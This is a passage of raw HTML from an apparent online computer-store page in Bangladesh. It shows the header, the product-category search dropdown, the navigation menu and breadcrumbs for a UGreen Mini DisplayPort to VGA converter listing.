	<option class="level-0" value="desktop">Desktop</option>
	<option class="level-1" value="desh-pc">&nbsp;&nbsp;&nbsp;Desh PC</option>
	<option class="level-1" value="brand-pc">&nbsp;&nbsp;&nbsp;Brand PC</option>
	<option class="level-2" value="dell-pc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dell PC</option>
	<option class="level-2" value="hp-pc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HP PC</option>
	<option class="level-2" value="lenovo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lenovo</option>
	<option class="level-0" value="used-laptop">USED LAPTOP</option>
	<option class="level-1" value="hp-used-laptop">&nbsp;&nbsp;&nbsp;HP</option>
	<option class="level-2" value="elitebook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EliteBook</option>
	<option class="level-2" value="tablet">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tablet</option>
	<option class="level-2" value="probook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ProBook</option>
</select>
			<span class="button-wrap">
							<a href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/deshenterprise.com.bd" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div>		<div id="mini-cart" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items"><i class="fas fa-spinner fa-pulse"></i></span></span><span class="cart-items-text"><i class="fas fa-spinner fa-pulse"></i></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div>				</div>
			</div>
		</div>
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
					<div class="logo">
		<a href="https://deshenterprise.com.bd/" title="Desh Enterprise - Your Computer Store in Bangladesh"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//deshenterprise.com.bd/wp-content/uploads/2021/06/Desh4.png" alt="Desh Enterprise" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="searchform-popup search-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://deshenterprise.com.bd/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessories-2">Accessories</option>
	<option class="level-1" value="mouse">&nbsp;&nbsp;&nbsp;Mouse</option>
	<option class="level-2" value="a4-tech">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4 Tech</option>
	<option class="level-2" value="havit">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="logitech-mouse">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="estone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estone</option>
	<option class="level-1" value="bluetooth-speaker">&nbsp;&nbsp;&nbsp;Bluetooth Speaker</option>
	<option class="level-2" value="fd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;F&amp;D</option>
	<option class="level-2" value="microlab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microlab</option>
	<option class="level-2" value="kisonli">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KISONLI</option>
	<option class="level-2" value="awei-bluetooth-speaker">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Awei</option>
	<option class="level-1" value="bluetooth-receiver">&nbsp;&nbsp;&nbsp;Bluetooth Receiver</option>
	<option class="level-2" value="baseus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baseus</option>
	<option class="level-2" value="ugreen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ugreen</option>
	<option class="level-2" value="tp-link-bluetooth-receiver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-1" value="card-reader">&nbsp;&nbsp;&nbsp;CARD READER</option>
	<option class="level-1" value="microphone">&nbsp;&nbsp;&nbsp;Microphone</option>
	<option class="level-2" value="havit-microphone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="boya">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boya</option>
	<option class="level-2" value="takstar">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Takstar</option>
	<option class="level-1" value="speaker-home-theater">&nbsp;&nbsp;&nbsp;Speaker &amp; Home Theater</option>
	<option class="level-2" value="havit-speaker-home-theater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="logitech-speaker-home-theater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="xtreme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;XTREME</option>
	<option class="level-2" value="microlab-speaker-home-theater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microlab</option>
	<option class="level-1" value="headphone">&nbsp;&nbsp;&nbsp;Headphone</option>
	<option class="level-2" value="havit-headphone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="logitech">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="a4tech">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4Tech</option>
	<option class="level-2" value="digital-x">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital X</option>
	<option class="level-2" value="micropack">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Micropack</option>
	<option class="level-2" value="sony">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SONY</option>
	<option class="level-1" value="keyboard">&nbsp;&nbsp;&nbsp;Keyboard</option>
	<option class="level-2" value="havit-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="a4tech-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4Tech</option>
	<option class="level-2" value="micropack-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Micropack</option>
	<option class="level-2" value="logitech-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-1" value="gaming">&nbsp;&nbsp;&nbsp;GAMING</option>
	<option class="level-2" value="gamepad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gamepad</option>
	<option class="level-1" value="converter-cable">&nbsp;&nbsp;&nbsp;Converter &amp; Cable</option>
	<option class="level-2" value="cable">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cable</option>
	<option class="level-2" value="converter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Converter</option>
	<option class="level-1" value="power-strips">&nbsp;&nbsp;&nbsp;Power Strips</option>
	<option class="level-2" value="ldnio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LDNIO</option>
	<option class="level-2" value="click">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Click</option>
	<option class="level-2" value="many">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Many</option>
	<option class="level-1" value="earbuds">&nbsp;&nbsp;&nbsp;Earbuds</option>
	<option class="level-2" value="xiaomi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="lenovo-earbuds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lenovo</option>
	<option class="level-2" value="microlab-earbuds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microlab</option>
	<option class="level-2" value="remax">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remax</option>
	<option class="level-2" value="awei">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Awei</option>
	<option class="level-1" value="power-bank">&nbsp;&nbsp;&nbsp;Power Bank</option>
	<option class="level-2" value="xiaomi-power-bank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="ox-power">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OX Power</option>
	<option class="level-2" value="micropack-power-bank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Micropack</option>
	<option class="level-1" value="tv-card">&nbsp;&nbsp;&nbsp;TV Card</option>
	<option class="level-2" value="xiaomi-tv-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="others-tv-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Others</option>
	<option class="level-1" value="pen-drive">&nbsp;&nbsp;&nbsp;Pen Drive</option>
	<option class="level-2" value="pny">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PNY</option>
	<option class="level-2" value="transcend">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend</option>
	<option class="level-2" value="adata-pen-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adata</option>
	<option class="level-2" value="twinmos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TWINMOS</option>
	<option class="level-1" value="memory-card">&nbsp;&nbsp;&nbsp;Memory Card</option>
	<option class="level-2" value="samsung">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung</option>
	<option class="level-2" value="transcend-memory-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend</option>
	<option class="level-1" value="webcam">&nbsp;&nbsp;&nbsp;Webcam</option>
	<option class="level-2" value="havit-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HAVIT</option>
	<option class="level-2" value="hyundai">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hyundai</option>
	<option class="level-2" value="logitech-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="xiaomi-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="redragon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redragon</option>
	<option class="level-2" value="a4tech-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4TECH</option>
	<option class="level-2" value="avermedia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AVerMedia</option>
	<option class="level-0" value="networking">Networking</option>
	<option class="level-1" value="router">&nbsp;&nbsp;&nbsp;Router</option>
	<option class="level-2" value="d-link">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;D-Link</option>
	<option class="level-2" value="tp-link">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-3" value="archer-c20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archer c20</option>
	<option class="level-3" value="archer-c50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archer C50</option>
	<option class="level-2" value="tenda">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tenda</option>
	<option class="level-2" value="mi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI</option>
	<option class="level-2" value="mercusys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mercusys</option>
	<option class="level-2" value="netis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Netis</option>
	<option class="level-2" value="asus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASUS</option>
	<option class="level-1" value="lan-card">&nbsp;&nbsp;&nbsp;LAN Card</option>
	<option class="level-2" value="d-link-lan-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;D-Link</option>
	<option class="level-2" value="tp-link-lan-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-1" value="network-extender">&nbsp;&nbsp;&nbsp;Network Extender</option>
	<option class="level-2" value="tp-link-network-extender">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-1" value="wifi-adapter">&nbsp;&nbsp;&nbsp;WiFi Adapter</option>
	<option class="level-2" value="edup">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Edup</option>
	<option class="level-0" value="component">Component</option>
	<option class="level-1" value="casing-component">&nbsp;&nbsp;&nbsp;Casing</option>
	<option class="level-2" value="xtreme-casing-component">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xtreme</option>
	<option class="level-2" value="value-top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Value Top</option>
	<option class="level-2" value="view-one-casing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;View One Casing</option>
	<option class="level-2" value="delux">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DELUX</option>
	<option class="level-1" value="graphics-card">&nbsp;&nbsp;&nbsp;Graphics Card</option>
	<option class="level-2" value="gigabyte-graphics-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gigabyte Graphics Card</option>
	<option class="level-2" value="msi-graphics-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MSI Graphics Card</option>
	<option class="level-2" value="asus-graphics-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus Graphics Card</option>
	<option class="level-1" value="hard-disk-drive">&nbsp;&nbsp;&nbsp;Hard Disk Drive</option>
	<option class="level-2" value="toshiba-hard-disk-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toshiba Hard Disk Drive</option>
	<option class="level-2" value="western-digital-hard-disk-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Western Digital Hard Disk Drive</option>
	<option class="level-2" value="seagate-hard-disk-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seagate Hard Disk Drive</option>
	<option class="level-1" value="motherboard">&nbsp;&nbsp;&nbsp;Motherboard</option>
	<option class="level-2" value="esonic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Esonic</option>
	<option class="level-2" value="gigabyte-amd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GIGABYTE (AMD)</option>
	<option class="level-2" value="msi-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MSI (Intel)</option>
	<option class="level-2" value="asrock-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASRock (Intel)</option>
	<option class="level-2" value="asrock-ryzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASRock (RYZEN)</option>
	<option class="level-2" value="msi-ryzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MSI (Ryzen)</option>
	<option class="level-2" value="gigabyte-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GIGABYTE (Intel)</option>
	<option class="level-2" value="asus-amd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus (AMD)</option>
	<option class="level-2" value="asus-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus (Intel)</option>
	<option class="level-1" value="power-supply">&nbsp;&nbsp;&nbsp;Power Supply</option>
	<option class="level-2" value="gigabyte-power-supply">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gigabyte Power Supply</option>
	<option class="level-2" value="view-one-power-supply">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;View One Power Supply</option>
	<option class="level-2" value="thermaltake-power-supply">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thermaltake Power Supply</option>
	<option class="level-1" value="processor">&nbsp;&nbsp;&nbsp;Processor</option>
	<option class="level-2" value="intel-processor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Intel Processor</option>
	<option class="level-2" value="amd-processor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AMD Processor</option>
	<option class="level-1" value="cpu-cooler">&nbsp;&nbsp;&nbsp;CPU Cooler</option>
	<option class="level-2" value="cooler-master">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooler Master</option>
	<option class="level-2" value="gigabyte-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gigabyte Cooler</option>
	<option class="level-2" value="aigo-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aigo Cooler</option>
	<option class="level-2" value="thermaltake-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thermaltake Cooler</option>
	<option class="level-1" value="ram-desktop">&nbsp;&nbsp;&nbsp;RAM (Desktop)</option>
	<option class="level-2" value="twinmos-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TwinMOS Ram</option>
	<option class="level-2" value="adata-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adata Ram</option>
	<option class="level-2" value="transcend-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend Ram</option>
	<option class="level-2" value="corsair-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corsair Ram</option>
	<option class="level-1" value="casing-cooler">&nbsp;&nbsp;&nbsp;Casing Cooler</option>
	<option class="level-2" value="antec-case-fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antec Case Fan</option>
	<option class="level-2" value="cooler-master-case-fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooler Master Case Fan</option>
	<option class="level-2" value="deepcool-case-fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deepcool Case Fan</option>
	<option class="level-1" value="ssd">&nbsp;&nbsp;&nbsp;SSD</option>
	<option class="level-2" value="transcend-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend SSD</option>
	<option class="level-2" value="samsung-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung SSD</option>
	<option class="level-2" value="pny-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PNY SSD</option>
	<option class="level-2" value="western-digital-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Western Digital SSD</option>
	<option class="level-1" value="ram-laptop">&nbsp;&nbsp;&nbsp;RAM (Laptop)</option>
	<option class="level-2" value="adata">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adata</option>
	<option class="level-0" value="gadget">Gadget</option>
	<option class="level-1" value="tv-box">&nbsp;&nbsp;&nbsp;TV Box</option>
	<option class="level-2" value="binge">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Binge</option>
	<option class="level-2" value="tanix">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanix</option>
	<option class="level-1" value="fan">&nbsp;&nbsp;&nbsp;Fan</option>
	<option class="level-1" value="google-home-mini">&nbsp;&nbsp;&nbsp;Google Home Mini</option>
	<option class="level-1" value="daily-lifestyle">&nbsp;&nbsp;&nbsp;Daily Lifestyle</option>
	<option class="level-1" value="telephone">&nbsp;&nbsp;&nbsp;Telephone</option>
	<option class="level-1" value="smart-band">&nbsp;&nbsp;&nbsp;Smart Band</option>
	<option class="level-2" value="xiaomi-smart-band">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-1" value="smart-watch">&nbsp;&nbsp;&nbsp;Smart Watch</option>
	<option class="level-2" value="xiaomi-smart-watch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="lenovo-smart-watch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lenovo</option>
	<option class="level-1" value="smart-home">&nbsp;&nbsp;&nbsp;Smart Home</option>
	<option class="level-2" value="xiaomi-smart-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="others-smart-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Others</option>
	<option class="level-2" value="asus-smart-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-1" value="ip-camera">&nbsp;&nbsp;&nbsp;IP Camera</option>
	<option class="level-2" value="vimtag">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vimtag</option>
	<option class="level-2" value="smart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SMART</option>
	<option class="level-2" value="tp-link-ip-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-2" value="dahua-ip-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-2" value="jovision-ip-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jovision</option>
	<option class="level-1" value="cc-camera">&nbsp;&nbsp;&nbsp;CC Camera</option>
	<option class="level-2" value="dahua">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-2" value="hikvision-cc-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hikvision</option>
	<option class="level-2" value="jovision">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jovision</option>
	<option class="level-1" value="dvr">&nbsp;&nbsp;&nbsp;DVR</option>
	<option class="level-2" value="hikvision">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HikVision</option>
	<option class="level-2" value="jovision-dvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jovision</option>
	<option class="level-2" value="dahua-dvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DAHUA</option>
	<option class="level-1" value="cc-camera-accessories">&nbsp;&nbsp;&nbsp;CC Camera Accessories</option>
	<option class="level-1" value="nvr">&nbsp;&nbsp;&nbsp;NVR</option>
	<option class="level-2" value="dahua-nvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-2" value="hikvision-nvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hikvision</option>
	<option class="level-1" value="xvr">&nbsp;&nbsp;&nbsp;XVR</option>
	<option class="level-2" value="dahua-xvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-0" value="monitor">Monitor</option>
	<option class="level-1" value="hp">&nbsp;&nbsp;&nbsp;HP</option>
	<option class="level-1" value="benq-monitor">&nbsp;&nbsp;&nbsp;Benq Monitor</option>
	<option class="level-1" value="asus-monitor">&nbsp;&nbsp;&nbsp;ASUS Monitor</option>
	<option class="level-1" value="hp-monitor">&nbsp;&nbsp;&nbsp;HP Monitor</option>
	<option class="level-1" value="dell-monitor">&nbsp;&nbsp;&nbsp;Dell Monitor</option>
	<option class="level-1" value="samsung-monitor">&nbsp;&nbsp;&nbsp;Samsung Monitor</option>
	<option class="level-1" value="viewsonic-monitor">&nbsp;&nbsp;&nbsp;Viewsonic Monitor</option>
	<option class="level-0" value="software">Software</option>
	<option class="level-1" value="antivirus">&nbsp;&nbsp;&nbsp;Antivirus</option>
	<option class="level-2" value="kaspersky">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kaspersky</option>
	<option class="level-0" value="laptop">Laptop</option>
	<option class="level-1" value="hp-laptop">&nbsp;&nbsp;&nbsp;HP Laptop</option>
	<option class="level-1" value="dell-laptop">&nbsp;&nbsp;&nbsp;Dell Laptop</option>
	<option class="level-1" value="asus-laptop">&nbsp;&nbsp;&nbsp;Asus Laptop</option>
	<option class="level-0" value="tv">TV</option>
	<option class="level-1" value="solar-vision">&nbsp;&nbsp;&nbsp;Solar Vision</option>
	<option class="level-0" value="desktop">Desktop</option>
	<option class="level-1" value="desh-pc">&nbsp;&nbsp;&nbsp;Desh PC</option>
	<option class="level-1" value="brand-pc">&nbsp;&nbsp;&nbsp;Brand PC</option>
	<option class="level-2" value="dell-pc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dell PC</option>
	<option class="level-2" value="hp-pc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HP PC</option>
	<option class="level-2" value="lenovo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lenovo</option>
	<option class="level-0" value="used-laptop">USED LAPTOP</option>
	<option class="level-1" value="hp-used-laptop">&nbsp;&nbsp;&nbsp;HP</option>
	<option class="level-2" value="elitebook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EliteBook</option>
	<option class="level-2" value="tablet">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tablet</option>
	<option class="level-2" value="probook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ProBook</option>
</select>
			<span class="button-wrap">
							<a href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				<div id="main-menu">
				<ul id="menu-top-navigation" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://deshenterprise.com.bd/my-account/">My Account</a></li>
<li id="nav-menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://deshenterprise.com.bd/about-us-2/">About Us</a></li>
<li id="nav-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://deshenterprise.com.bd/blog/">Blog</a></li>
<li id="nav-menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://deshenterprise.com.bd/cart/">Cart</a></li>
</ul>				</div>
						<div id="mini-cart" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items"><i class="fas fa-spinner fa-pulse"></i></span></span><span class="cart-items-text"><i class="fas fa-spinner fa-pulse"></i></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		
								<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
			</div>
		</div>
			</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">UGreen 10459 Mini Display Port to VGA Converter Black ABS/15CM</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://deshenterprise.com.bd" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://deshenterprise.com.bd/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://deshenterprise.com.bd/product-category/accessories-2/"><span itemprop="name">Accessories</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/"><span itemprop="name">Converter &amp; Cable</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://deshenterprise.com.bd/product-category/accessories-2/converter-cable/converter/"><span itemprop="name">Converter</span></a><meta itemprop="position" content="5" /></span><i class="delimiter delimiter-2"></i></li><li>UGreen 10459 Mini Display Port to VGA Converter Black ABS/15CM</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
